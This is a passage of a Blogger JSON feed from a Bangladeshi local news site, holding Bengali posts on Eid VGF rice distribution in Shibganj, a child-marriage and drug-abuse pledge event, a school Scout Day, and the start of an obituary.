Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6306466433310696879"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_1.html","title":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s72-w640-h480-c\/shibganj%20amir%60s%20pic%20555555555.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1365233831333762179"},"published":{"$t":"2024-04-01T17:26:00.005+06:00"},"updated":{"$t":"2024-04-01T17:26:30.824+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eপবিত্র ঈদুল ফিতর উদযাপন উপলক্ষে চাঁপাইনবাবগঞ্জের শিবগঞ্জ উপজেলার ১৫টি ইউনিয়নে ভি জি এফের চাল পাচ্ছে ৭৩ হাজার ৮৩৫টি অসহায়-দুস্থ পরিবার। এ তথ্য নিশ্চিত করেছেন উপজেলা প্রকল্প বাস্তবায়ন কর্মকর্তা প্রকৌশলী আরিফুল ইসলাম।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"332\" data-original-width=\"630\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eতিনি জানান, পবিত্র ঈদুল ফিতর উদযাপন ২০২৪ উপলক্ষে বরাদ্দকৃত ৭৩ হাজার ৮৩৫টি কার্ড ইউনিয়ন ভিত্তিক জনসংখ্যা হাওে বিভাজন কওে তালিকা দাখিলের জন্য ইউপি চেয়ারম্যানদেরকে পত্র প্রদান করা হয়েছে। আগামী বৃহস্পতিবারের মধ্যে ভিজি এফ চাল বিতরণ নিশ্চিত করতে হবে।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;এর মধ্যে শাহাবাজপুর ইউনিয়নে ৭ হাজার ৩৬৭ অসহায় পরিবার, দাইপুখুরিয়ায় ৫ হাজার ৫৩৮, মোবারকপুরে ৪ হাজার২২২ চককীর্তিতে ৪ হাজার ৯৭২, কানসাটে ৫ হাজার ৭৭৮,শ্যামপুরে ৫ হাজার ৫১৩, বিনোদপুরে ৫\u0026nbsp; হাজার ৭৩০, মনাকষায় ৭ হাজার ৮৭, দূর্লভপুরে ৭ হাজার ৩১৬, উজিরপুরে ১ হাজার ৩০, পাঁকায় ২ হাজার ৯৭৩, ঘোড়াপাখিয়ায় ২ হাজার ৪৩০, ধাইনগরে ৫ হাজার ২৪১, নয়ালাভাঙায় ৫ হাজার ৬৩৮ ও ছত্রাজিতপুরে ২ হাজার ৯৫০ পরিবার পাচ্ছে ভিজি এফের বিশেষ এই খাদ্যশস্য। তিনি আরও জানান, ভিজি এফ বরাদ্দের ক্ষেত্রে দুস্থ, অতিদরিদ্র ব্যক্তি বা পরিবারকে এ সহায়তা প্রদান করতে হবে। ভিজি এফ কাডর্ প্রতিমিলবে ১০ কেজি\u0026nbsp; করে চাল। সাম্প্রতিক প্রাকৃতিক দুর্যোগে ক্ষতিগ্রস্থ দুস্থ ও অতি দরিদ পরিবারকে অগ্রাধিকার ভিত্তিতে দিতে বলা হয়েছে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eতিনি আরো জানান এ চাল বিতরণে ১৫টি ইউনিয়নেই মনিটরিং টিম কাজ করছে। কোথাও\u0026nbsp; ওজনে ও অন্য ক্ষেত্রে কোন ধরনের অনিয়ম হলে সাথে সাথে প্রয়োজনীয় ব্যবস্থা গ্রহন করা হবে।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1365233831333762179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html","title":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=s72-w640-h338-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8423415430975277226"},"published":{"$t":"2024-02-27T21:12:00.003+06:00"},"updated":{"$t":"2024-02-27T21:12:55.063+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/qWGzWxUnniw\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/qWGzWxUnniw?si=ImN6UZU63NdRv7Lf\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8423415430975277226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html","title":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qWGzWxUnniw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1247746392902230743"},"published":{"$t":"2024-02-27T20:42:00.002+06:00"},"updated":{"$t":"2024-02-27T20:42:13.154+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"বাল্যবিয়ে ও মাদককে না বলার শপথ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eবাল্যবিয়ে ও\u0026nbsp; মাদককে না বলার শপথ নিয়েছেন চাঁপাইনবাবগঞ্জের কর্তাব্যাক্তিরা। মঙ্গলবার চাঁপাইনবাবগঞ্জে অনুষ্ঠিত \u003C\/span\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003Eজাতীয় স্থানীয় সরকার দিবসের অনুষ্ঠানে \nবাল্যবিয়ে ও মাদক কে না বলার শপথ নেন জনপ্রতিনিধি, সরকারি কর্মকর্তা\u0026nbsp; ও \nবিভিন্ন শ্রেনী পেশার মানুষ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMKGOGaOFIAr7USRBwJ-tsHMlLnTjkYoxLMbDCFGq_4RD-p3yJYSFihCbC11hAVurn2-KR5M-ijctwF4kbCVSft1ejTC298y6V8Xt0ucKC3dzS76l_HgC798iKwjOUAB-Q9tElssb18ADSCtSF7OdNajEzgwEVTrsOndKufVldnJVUCYcTUF6Tl-ZllAg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"503\" data-original-width=\"1200\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMKGOGaOFIAr7USRBwJ-tsHMlLnTjkYoxLMbDCFGq_4RD-p3yJYSFihCbC11hAVurn2-KR5M-ijctwF4kbCVSft1ejTC298y6V8Xt0ucKC3dzS76l_HgC798iKwjOUAB-Q9tElssb18ADSCtSF7OdNajEzgwEVTrsOndKufVldnJVUCYcTUF6Tl-ZllAg=w640-h269\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E“স্মার্ট হবে স্থানীয় সরকার নিশ্চিত করবে সেবার অধিকার\" স্লোগানে মঙ্গলবার সকালে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eজেলা প্রশাসকের কার্যালয় চত্বর থেকে শোভাযাত্রা বের করা হয়। পরে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eশহীদ সাটু কমপ্লেক্স অডিটোরিয়ামে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eস্থানীয় সরকার, চাঁপাইনবাবগঞ্জের \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eউপপরিচালক \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eদেবেন্দ্র নাথ উঁরাও এর সভাপতিত্বে আলোচনা সভায় প্রধান অতিথি ছিলেন, জেলা প্রশাসক \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eএ কে এম গালিভ খাঁন।\u003C\/span\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eঅনুষ্ঠানে আরো বক্তব্য দেন, জেলা \nপরিষদের চেয়ারম্যান বীর মুক্তিযোদ্ধা রুহুল আমিন,অতিরিক্ত পুলিশ সুপার \nআবুল কালাম সাহিদ,পৌর মেয়র মোখলেসুর রহমান, জেলা পরিষদের প্রধান নির্বাহী কর্মকর্তা আফাজ উদ্দিন,সদর উপজেলা নির্বাহী কর্মকর্তা \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eতাছমিনা খাতুনসহ অনান্যরা। \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #888888;\"\u003E\u003Cbr clear=\"all\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1247746392902230743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1247746392902230743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1247746392902230743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_27.html","title":"বাল্যবিয়ে ও মাদককে না বলার শপথ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8817578223875435372"},"published":{"$t":"2024-02-24T03:44:00.003+06:00"},"updated":{"$t":"2024-02-24T03:44:55.463+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s2048\/428611583_2296575950531897_1407936059441821556_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/w640-h480\/428611583_2296575950531897_1407936059441821556_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003Eচাঁপাইনবাবগঞ্জে\nনানা আয়োজনের মধ্য দিয়ে স্কাউট\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eআন্দোলনের\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজনক\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eরবার্ট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্টিফেনসন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্মিথ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eলর্ড\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eব্যাডেন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপাওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eঅফ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eগিলওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eএর\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003E১৬৭তম\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজন্মদিন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eও\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্কাউট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eদিবস\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপালিত\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eহয়েছে।\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eনামোরাজারামপুর\nসরকারি প্রাথমিক বিদ্যালয় থেকে প্রধান শিক্ষক আনোয়ার কামাল পাশার নেতৃত্বে বৃহস্পতিবার\nবিকাল ৩টায় শোভাযাত্রা বের করা হয়। পরে শেষে বিপির জীবনী নিয়ে আলোচনা সভায় উপস্থিত\nছিলেন জেলা স্কাউটের সহকারী কমিশনার আসরাফুল আম্বিয়া সাগর,জেলা স্কাউটসের এর সাধারণ\nসম্পাদক গোলাম রশিদ,বিদ্যালয়ে কাব লিডার রাকিব উদ্দিন আহমেদ সহকারী শিক্ষক মোসাঃ নাজলী\nবেগম ও শরিফা খাতুন।\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8817578223875435372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html","title":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s72-w640-h480-c\/428611583_2296575950531897_1407936059441821556_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6907414335317951786"},"published":{"$t":"2024-02-19T21:19:00.002+06:00"},"updated":{"$t":"2024-02-19T21:19:17.907+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":" মুক্তিযুদ্ধের অন্যতম সংগঠক অধ্যাপক এনামুল হক মারা গেছেন"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জে মুক্তিযুদ্ধের অন্যতম সংগঠক, সাংস্কৃতিক ব্যক্তিত্ব, নবাবগঞ্জ সরকারি কলেজের অবসরপ্রাপ্ত 